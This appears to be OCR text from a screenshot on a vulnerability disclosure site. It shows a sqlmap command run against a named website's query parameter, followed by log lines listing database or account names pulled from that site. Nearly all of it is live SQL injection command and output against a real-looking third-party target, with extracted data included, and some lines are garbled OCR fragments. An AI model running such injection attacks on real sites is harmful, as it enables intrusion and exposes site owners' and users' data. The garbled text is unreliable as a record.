 选定 管理员: sqlmap.py - sqlmap.py -u http://www.whcits.com/qz2.aspx?id=%B7%A8%B9...
[15:21:48] [INFO] retrieved: hsgjt
[15:22:01] [INFO] retrieved: huasusjy
[15:22:21] [INFO] retrieved: hzgamfe
[15:22:40] [INFO] retrieved: ieastbo
[15:23:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
atcn
[15:23:27] [INFO] retrieved: jaylaji1
[15:23:48] [INFO] retrieved: jh2ndhsp
[15:24:07] [INFO] retrieved: jiaojun5426586
[15:24:45] [INFO] retrieved: JJXING
[15:25:01] [INFO] retrieved: jounchai
[15:25:22] [INFO] retrieved: jsaft
[15:25:37] [INFO] retrieved: jsptest001
[15:26:03] [INFO] retrieved: jx123
[15:26:18] [INFO] retrieved: jxcsn
[15:26:35] [INFO] retrieved: jxdzgjsql
[15:27:01] [INFO] retrieved: jzjzw
[15:27:15] [INFO] retrieved: kaidi2011
[15:27:41] [INFO] retrieved: kegang
[15:27:57] [INFO] retrieved: kegulia
www.wooyun.org
半: